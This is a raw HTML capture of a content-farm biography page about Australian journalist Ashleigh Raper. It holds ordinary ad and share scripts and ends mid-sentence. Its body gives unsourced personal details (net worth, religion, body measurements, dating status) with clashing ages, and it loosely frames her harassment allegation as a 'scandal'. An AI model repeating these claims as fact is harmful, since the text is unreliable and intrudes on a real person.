

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fresherpost.com/ashleigh-raper/
body_size: 13466
content:
<!doctype html><html lang=en-US><head><style>img.lazy{min-height:1px}</style><link rel=preload href=https://fresherpost.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel=profile href=https://gmpg.org/xfn/11><link rel=stylesheet href=https://use.fontawesome.com/releases/v5.10.1/css/all.css integrity=sha384-wxqG4glGB3nlqX0bi23nmgwCSjWIW13BdLUEYC4VIMehfbcro/ATkyDsF/AbIOVe crossorigin=anonymous><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>Ashleigh Raper - Bio, Age, Career, Height, Net Worth, Facts</title><meta name="description" content="Ashleigh Raper [born on June 2, 1983] is a famous reporter and journalist from Australia. Ashleigh Raper works at ABC News in Sydney and is"><link rel=canonical href=https://fresherpost.com/ashleigh-raper/ ><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Ashleigh Raper - Bio, Age, Career, Height, Net Worth, Facts"><meta property="og:description" content="Ashleigh Raper [born on June 2, 1983] is a famous reporter and journalist from Australia. Ashleigh Raper works at ABC News in Sydney and is"><meta property="og:url" content="https://fresherpost.com/ashleigh-raper/"><meta property="og:site_name" content="Fresher Post"><meta property="article:published_time" content="2023-04-16T08:59:02+00:00"><meta property="article:modified_time" content="2024-06-03T07:27:13+00:00"><meta property="og:image" content="https://fresherpost.com/wp-content/uploads/2022/12/Ashleigh-Raper-feature-photo.jpg"><meta property="og:image:width" content="400"><meta property="og:image:height" content="400"><meta property="og:image:type" content="image/jpeg"><meta name="author" content="Julia"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:label1" content="Written by"><meta name="twitter:data1" content="Julia"><meta name="twitter:label2" content="Est. reading time"><meta name="twitter:data2" content="6 minutes"><link rel=dns-prefetch href=//static.addtoany.com><link rel=dns-prefetch href=//scripts.scriptwrapper.com><link rel=stylesheet href=https://fresherpost.com/wp-content/cache/minify/a5ff7.css media=all><style id=kia-post-subtitle-style-inline-css>.wp-block-kia-post-subtitle{box-sizing:border-box;word-break:break-word}.wp-block-kia-post-subtitle
a{display:inline-block}.wp-block-kia-post-subtitle.no-subtitle{opacity:.333}</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link rel=stylesheet href=https://fresherpost.com/wp-content/cache/minify/8f25c.css media=all> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};</script> <script async src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <script src="https://code.jquery.com/jquery-1.12.4.min.js?ver=1.12.4" id=jquery-js></script> <script id=post-views-counter-frontend-js-before>var pvcArgsFrontend={"mode":"js","postID":292329,"requestURL":"https:\/\/fresherpost.com\/wp-admin\/admin-ajax.php","nonce":"ff76d30135","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};</script> <script src=https://fresherpost.com/wp-content/cache/minify/71e3d.js></script> <script async=async data-noptimize=1 data-cfasync=false src=https://scripts.scriptwrapper.com/tags/b69ac2c1-8961-4204-9b35-1df4f30092c5.js id=mv-script-wrapper-js></script> <link rel=https://api.w.org/ href=https://fresherpost.com/wp-json/ ><link rel=alternate type=application/json href=https://fresherpost.com/wp-json/wp/v2/posts/292329><link rel=EditURI type=application/rsd+xml title=RSD href=https://fresherpost.com/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.5.5"><link rel=shortlink href='https://fresherpost.com/?p=292329'><link rel=alternate type=application/json+oembed href="https://fresherpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffresherpost.com%2Fashleigh-raper%2F"><link rel=alternate type=text/xml+oembed href="https://fresherpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffresherpost.com%2Fashleigh-raper%2F&#038;format=xml"> <script type=application/ld+json class=saswp-schema-markup-output>[{"@context":"https://schema.org/","@type":"BreadcrumbList","@id":"https://fresherpost.com/ashleigh-raper/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://fresherpost.com","name":"Fresher Post"}},{"@type":"ListItem","position":2,"item":{"@id":"https://fresherpost.com/category/reporter/","name":"Reporter"}},{"@type":"ListItem","position":3,"item":{"@id":"https://fresherpost.com/ashleigh-raper/","name":"Ashleigh Raper - Bio, Age, Career, Height, Net Worth, Facts"}}]},{"@context":"https://schema.org/","@type":"Article","@id":"https://fresherpost.com/ashleigh-raper/#Article","url":"https://fresherpost.com/ashleigh-raper/","inLanguage":"en-US","mainEntityOfPage":"https://fresherpost.com/ashleigh-raper/","headline":"Ashleigh Raper - Bio, Age, Career, Height, Net Worth, Facts","description":"Ashleigh Raper  is a famous reporter and journalist from Australia. Ashleigh Raper works at ABC News in Sydney and is","articleBody":"Ashleigh Raper is a famous reporter and journalist from Australia. Ashleigh Raper works at ABC News in Sydney and is best known for her reporting skills, and gained popularity by presenting and reporting on a variety of news and current affairs programs.  Early Life and Childhood  Ashleigh was born on June 2, 1983, in Sydney, Australia. Currently, she is 39 years old and her real name is Ashleigh Raper, and she doesn't have any nicknames.    There is no information about Ashleigh's parents, siblings, and professions. She has not revealed her family members to the public. She is delighted with her family members and loves to spend quality time with her family. Maybe she will give details about her family to the public in the future. At that time, we will update her here.    There is no information available like how she spent her childhood, who was her friends, her behavior with others, and so on. All the information related to Ashleigh's childhood is secret. She is Australian by nationality, her zodiac sign is Gemini, her religion is Christian and her ethnicity is secret.  Education  There is no information available about the name of the school and college she studied at. She was very interested in reporting to bring the truth of the people since childhood. So she chose mass communication for her studies and graduated in mass communication.    There is no information available about how she was with her teachers and pals and her interest in studies and so on. Maybe in the future, she will give details related to her educational background at that time, and we will update her here.  Career and Professional Life  Ashleigh Raper is an accomplished Australian journalist and news presenter with a career spanning over a decade. She began her journey in journalism working for various news outlets in regional Australia.    In 2008, she joined the Australian Broadcasting Corporation (ABC), where she quickly rose through the ranks to become one of the most recognizable faces on Australian television. She worked as a presenter and reporter for ABC's flagship news program, 7.30, covering a wide range of topics from politics to social issues.  Journalist journey  Her reporting skills and expertise in the field of journalism were evident in her work, and she became a trusted source of news and information for viewers across Australia. She also worked as a presenter for the ABC News Channel, where she covered major breaking news stories and conducted interviews with key political figures and experts.    In addition to her work as a journalist, Also, she is also involved in a range of initiatives and projects aimed at promoting the role of women in the media industry. She has been a vocal advocate for gender equality and has spoken out about the need for greater diversity and representation in newsrooms.    In 2018, she made headlines after she went public with her account of being sexually harassed by New South Wales state politician Luke Foley at a party in 2016. Her decision to speak out was praised for sparking a wider conversation about sexual harassment and misconduct in Australian politics.    Despite the challenges she faced, she continued to be a powerful voice in the media industry and a role model for young journalists in Australia. In 2020, she decided to leave ABC and pursue a career as a media consultant and communications specialist, where she continues to make an impact in the industry.    Overall, her commitment to excellence defined her journalism career., her commitment to promoting gender equality and diversity in the media, and her courage in speaking out about important social issues.    Ashleigh Raper began her career in her early days. Within a short time, she progressed in her job and was able to influence people through her work and gain widespread notoriety. Reporter Ashleigh's professional path eventually came full circle as she rose in popularity. She gained not just international fame but also fame in her native Australia.     Caption: Ashleigh Raper during her reporting time on the news channel (Source 9News)  Brand Endorsements  There is no information about Ashleigh Raper's brand endorsement and promotion or advertisement of their products. She might reveal details about the companies she has recommended in the future.    We looked through her social media sites but could not find any information on brand endorsements. Due to her privacy, she doesn't want anyone to learn more about her or her personal or professional life.  Awards and Nomination  There is no information available about awards and nominations of her. She is a reporter and journalist from Australia but till now she has not received any awards or nominations. Ashleigh has a great future ahead and has lots of chances to win many awards and nominations.  Ashleigh Raper - Net Worth 2023  The estimated value of her net worth is USD 800,000. Her work as a Journalist and reporter is her primary source of income. As of right now, her monthly, weekly, and yearly salaries are unknown.    She now enjoys a luxurious lifestyle and various expensive vehicles thanks to sales and excellent jobs. If she provides her weekly, yearly, and monthly salaries then we will update her here.  Relationship Status  Ashleigh Raper is not presently married, engaged, or even dating. Her date history has been verified and fact-checked. Instead of being in a relationship, Ashleigh is now concentrating on her profession.    She only wants someone who will be in a serious relationship and loves her for a lifetime and she hasn't found anyone else. Maybe in the future, she will be in a relationship, at that time we will update her here.  Scandal  She filed a case against New South Wales leader Luke Foley and the case was about putting his hands inside her underpants at Christmas Function in the year 2016. But Luke didn't accept that and he stated that he would take legal action against her. The truth hasn't come out till now.     Caption: Ashleigh Raper filed a case against Luke Foley (Source Pinterest)  Body Measurements  Her actual height is 5 feet and 4 inches and her weight is also 60 kg. According to her images, her hair color is blonde and silky, and his eyes are also attractive and black.    Her body type is slim with a great personality and other body measurements like biceps, chest, and waist, are unknown inches. She is concerned about her body but takes a proper diet and she has clear and fair skin.     Caption: Ashleigh Raper posing for an image (Source Daily Telegraph)  Social Media  Ashleigh Raper is not active on social media like Instagram, Facebook, TikTok, and YouTube. Maybe in the future, she will be active there. Ashleigh Raper is a very private person and doesn't want others to know about her except for her professional life.  We find her official Twitter account where she has 4360 followers and has followed 322 people. She joined Twitter in January 2010.","keywords":"Journalist, reporter, ","datePublished":"2023-04-16T08:59:02+00:00","dateModified":"2024-06-03T07:27:13+00:00","author":{"@type":"Person","name":"Julia","url":"https://fresherpost.com/author/julia/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/bfb19d598687519dc89cb067494fb260?s=96&d=mm&r=g","height":96,"width":96}},"editor":{"@type":"Person","name":"Julia","url":"https://fresherpost.com/author/julia/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/bfb19d598687519dc89cb067494fb260?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Fresher Post","url":"https://fresherpost.com"},"image":[{"@type":"ImageObject","@id":"https://fresherpost.com/ashleigh-raper/#primaryimage","url":"https://fresherpost.com/wp-content/uploads/2022/12/Ashleigh-Raper-feature-photo.jpg","width":"400","height":"400","caption":"Ashleigh Raper feature photo"}]}]</script> <link rel=icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-32x32.png sizes=32x32><link rel=icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-192x192.png sizes=192x192><link rel=apple-touch-icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-180x180.png><meta name="msapplication-TileImage" content="https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-270x270.png"><style id=wp-custom-css>h4.subtitle{color:gray;font-weight:bold}@media (min-width: 992px){.stat{padding:1px
0 1px 40px}}.main-stats
h4{margin-top:0px}</style><meta name="keywords" content="Ashleigh Raper Biography, Net Worth, Net Worth 2024, Salary, Ethnicity, Height, Weight, Age, Career, Body Measurement, Relationship, Married, Affair, Divorce"> <script>var ajaxURL="https://fresherpost.com/wp-admin/admin-ajax.php";</script> <style>.main-info
h1{font-weight:700 !important;font-size:27px !important}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5364400860308389"
     crossorigin=anonymous></script> <meta name="google-adsense-account" content="ca-pub-5364400860308389"> <script async=async data-noptimize=1 data-cfasync=false src=//scripts.scriptwrapper.com/tags/b69ac2c1-8961-4204-9b35-1df4f30092c5.js></script> </head><body class="post-template-default single single-post postid-292329 single-format-standard grow-content-body"><nav class="nav nav-fixed-top" role=navigation><div class=container><div class="row no-gutter"><div class="col-xs-2 col-sm-3 col-md-3"> <a class=brand href=/ title="Fresher Post"> <img class="hide-in-desktop lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/favicon_small.png> <img class="hide-in-mobile lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/logo_small.png> </a></div><div class="col-xs-10 col-sm-4 col-md-4"><form id=fb_search class=search role=form name=fb_search action=search method=post /> <input id=search-autocomplete autocomplete=off type=search name=q placeholder=" Search " class="form-control search search-bar search-input" aria-label="Enter Celebrity NAME" maxlength=80> <img class="Typeahead-spinner lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/loader.gif> <button type=submit class="btn btn-search" aria-label=Search title=Search><i class="fa fa-search"></i></button></form></div><div class="col-sm-5 col-md-5"><ul class=quick-links> <li><a href=/today-anniversary title="Today Anniversary"><i class="fa fa-gift"></i>Anniversary</a></li> <li><a href=/today-birthdays title="Today Birthday"><i class="fa fa-birthday-cake"></i>Birthday</a></li> <li><a href=/most-popular title=Popular><i class="fa fa-star"></i>Popular</a></li> <li><a href=/trending title=Trending><i class="fa fa-chart-line"></i>Trending</a></li> <li><a id=random-person href=# title=random class=random-person><i class="fa fa-random"></i>Random</a></li></ul></div></div></div></div></nav><div class=page-wrapper><div class="main-section  "> <img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/slider-arrows.png style="display: none"> <img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/bullets-4.png style="display: none"><div class=container><div class=row><div class=col-lg-12><div class=breadcrumb-wrap><ul id=breadcrumbs class=breadcrumbs><li class=item-home><a class="bread-link bread-home" href=https://fresherpost.com title=Fresherpost>Fresherpost</a></li><li class="item-cat item-cat-5503 item-cat-reporter"><a class="bread-cat bread-cat-5503 bread-cat-reporter" href=https://fresherpost.com/category/reporter/ title=Reporter>Reporter</a></li><li class="item-current item-292329"><strong class="bread-current bread-292329" title="Ashleigh Raper">Ashleigh Raper</strong></li></ul></div></div><div class="col-sm-7 col-md-8"><div class=main-info><h1>Ashleigh Raper - Updated Oct 2024</h1><div class=person-title> <a class=cat-info-el href=https://fresherpost.com/category/reporter/ >Reporter</a></div><div class=row><div class=col-md-6><div class=row><div class="col-lg-12 pull-right"> <span class=posted-on>Updated On June 3, 2024</span><br><div class=addtoany_shortcode><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url=https://fresherpost.com/ashleigh-raper/ data-a2a-title="Ashleigh Raper"><a class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ffresherpost.com%2Fashleigh-raper%2F&amp;linkname=Ashleigh%20Raper" title=Facebook rel="nofollow noopener" target=_blank></a><a class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ffresherpost.com%2Fashleigh-raper%2F&amp;linkname=Ashleigh%20Raper" title=Twitter rel="nofollow noopener" target=_blank></a><a class=a2a_button_whatsapp href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Ffresherpost.com%2Fashleigh-raper%2F&amp;linkname=Ashleigh%20Raper" title=WhatsApp rel="nofollow noopener" target=_blank></a><a class=a2a_button_facebook_messenger href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Ffresherpost.com%2Fashleigh-raper%2F&amp;linkname=Ashleigh%20Raper" title=Messenger rel="nofollow noopener" target=_blank></a><a class=a2a_button_pinterest href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Ffresherpost.com%2Fashleigh-raper%2F&amp;linkname=Ashleigh%20Raper" title=Pinterest rel="nofollow noopener" target=_blank></a><a class=a2a_button_email href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ffresherpost.com%2Fashleigh-raper%2F&amp;linkname=Ashleigh%20Raper" title=Email rel="nofollow noopener" target=_blank></a><a class="a2a_dd addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div></div></div><div class="col-xs-10 col-sm-8 col-md-10 col-lg-8 col-xs-offset-1 col-sm-offset-0"><div class=btn-boost-wrap> <span class=rank-info><div class=rank-no>#711</div><div class=rank-title>Most Popular</div> </span> <a id=btn-boost href=# class="btn btn-primary btn-boost" data-id=292329><div class=boost-label> <i class="fa fa-star"></i> Boost</div> </a></div></div></div></div><div class=col-md-6><div class=stats><div class="row main-stats"><h4><div class=is-flex><div class="col-xs-6 col-md-12"><div class="stat box"> <i class="fa fa-birthday-cake"></i><h6>Birthday</h6> <a href=/birthday/06-02><span class=hidden-sm>Jun 02,  1983</span></a></div></div><div class="col-xs-6 col-md-12"><div class="stat box"> <i class="fa fa-map-marker"></i><h6>Birthplace</h6> <a href=/birthplace/Sydney>Sydney</a>, <a href=/country/Australia>Australia</a></div></div><div class="col-xs-6 col-md-12"><div class="stat box"> <i class="fa fa-clock"></i><h6>Age</h6> <a href=/age/41> 41 years </a></div></div><div class="col-xs-6 col-md-12"><div class="stat box"> <i class="fa fa-globe"></i><h6>Birth Sign</h6> <a href=/horoscope/Gemini> Gemini </a></div></div></div></h4></div><div class="row mobile-stats"><div class=is-flex><h4><div class=col-xs-12><div class="stat box"><h6>Birthday</h6> <a href=/birthday/06-02><span class=hidden-sm>Jun 02,  1983</span></a></div></div><div class=col-xs-12><div class="stat box"><h6>Birthplace</h6> <a href=/birthplace/Sydney>Sydney</a>, <a href=/country/Australia>Australia</a></div></div></h4></div></div></div></div></div></div></div><div class="col-sm-5 col-md-4 col-lg-4"><div class="img1 "><div class=famous-slider><div><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/uploads/2022/12/Ashleigh-Raper-feature-photo.jpg alt="Ashleigh Raper"></div><div><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/uploads/2022/12/Ashleigh-Raper-image.jpg alt="Ashleigh Raper" style=visibility:hidden></div></div></div></div></div></div></div><div class=container><div class=row><div class="bio col-sm-7 col-md-8 col-lg-9 entry-content"><div id=toc_container class=no_bullets><p class=toc_title>Table of Biography</p><ul class=toc_list><ul><li><a href=#[base64]><span class="toc_number toc_depth_2">0.1</span> Ashleigh Raper is a famous reporter and journalist from Australia. Ashleigh Raper works at ABC News in Sydney and is best known for her reporting skills, and gained popularity by presenting and reporting on a variety of news and current affairs programs.</a></li></ul></li><li><a href=#Early_Life_and_Childhood><span class="toc_number toc_depth_1">1</span> Early Life and Childhood</a></li><li><a href=#Education><span class="toc_number toc_depth_1">2</span> Education</a></li><li><a href=#Career_and_Professional_Life><span class="toc_number toc_depth_1">3</span> Career and Professional Life</a></li><li><a href=#Brand_Endorsements><span class="toc_number toc_depth_1">4</span> Brand Endorsements</a></li><li><a href=#Awards_and_Nomination><span class="toc_number toc_depth_1">5</span> Awards and Nomination</a></li><li><a href=#Ashleigh_Raper_8211_Net_Worth_2023><span class="toc_number toc_depth_1">6</span> Ashleigh Raper &#8211; Net Worth 2023</a></li><li><a href=#Relationship_Status><span class="toc_number toc_depth_1">7</span> Relationship Status</a></li><li><a href=#Scandal><span class="toc_number toc_depth_1">8</span> Scandal</a></li><li><a href=#Body_Measurements><span class="toc_number toc_depth_1">9</span> Body Measurements</a></li><li><a href=#Social_Media><span class="toc_number toc_depth_1">10</span> Social Media</a></li></ul></div><h3><span id=[base64]>Ashleigh Raper is a famous reporter and journalist from Australia. Ashleigh Raper works at ABC News in Sydney and is best known for her reporting skills, and gained popularity by presenting and reporting on a variety of news and current affairs 